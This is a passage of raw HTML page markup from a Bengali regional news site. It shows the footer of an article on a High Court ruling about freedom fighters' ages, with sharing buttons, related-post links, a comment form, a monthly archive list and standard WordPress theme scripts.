class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87%e0%a6%b0/">মুন্সীগঞ্জে আওয়ামী লীগের প্রতিষ্ঠা বার্ষিকী পালিত-র‌্যালী ও আলোচনা সভা</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95-%e0%a6%85%e0%a6%a8/">বাংলাদেশ-ভারত সম্পর্ক অনুকরণীয়: পররাষ্ট্রমন্ত্রী</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2019-06-24T10:40:01+06:00"><meta itemprop="dateModified" content="2019-06-24T10:48:27+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2083,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "965";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "322";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8847-218x150.jpg?v=1762276018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8847-218x150.jpg?v=1762276018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%81/" rel="bookmark" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা">জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%b8%e0%a6%ae%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7-2/" rel=" bookmark" class="td-image-wrap " title="এইচএসসি ও সমমানের পরীক্ষার ফলাফল প্রকাশ, পাসের হার ৫৮.৮৩ শতাংশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসি ও সমমানের পরীক্ষার ফলাফল প্রকাশ, পাসের হার ৫৮.৮৩ শতাংশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7783-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসি ও সমমানের পরীক্ষার ফলাফল প্রকাশ, পাসের হার ৫৮.৮৩ শতাংশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7783-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%b8%e0%a6%ae%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7-2/" rel="bookmark" title="এইচএসসি ও সমমানের পরীক্ষার ফলাফল প্রকাশ, পাসের হার ৫৮.৮৩ শতাংশ">এইচএসসি ও সমমানের পরীক্ষার ফলাফল প্রকাশ, পাসের হার ৫৮.৮৩ শতাংশ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%AC%E0%A7%9F%E0%A6%B8-%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='2083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f70eb302d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2083","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

